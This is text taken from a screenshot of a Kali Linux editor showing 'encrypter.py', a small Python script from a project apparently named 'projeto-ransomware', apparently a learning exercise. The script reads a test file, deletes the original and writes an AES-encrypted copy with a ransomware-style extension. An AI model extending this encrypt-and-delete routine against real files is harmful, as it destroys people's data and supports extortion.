 rafael@kali: ~/Desktop/projeto-ransomware
File Actions Edit View Help
GNU nano 8.2 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()